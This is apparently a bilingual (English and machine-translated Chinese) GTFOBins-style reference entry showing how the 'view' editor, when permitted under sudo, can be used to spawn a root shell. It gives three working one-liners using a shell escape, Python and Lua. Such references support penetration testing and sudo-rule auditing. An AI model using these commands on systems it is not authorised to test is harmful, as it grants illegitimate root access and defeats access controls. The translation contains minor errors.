 Sudo 须藤
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
如果 sudo 允许二进制文件以超级用户身份运行，则不会放弃提升的权限，并且可用于访问文件系统、升级或维护
特权访问。
(a) sudo view -c ':!/bin/sh'
(b) This requires that view is compiled with Python support. Prepend :py3 for Python 3.
这要求使用 Python 支持编译视图。为 Python 3 预置 :p y3。
sudo view -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(c) This requires that view is compiled with Lua support.
这要求使用 Lua 支持编译视图。
sudo view -c ':lua os.execute("reset; exec sh")'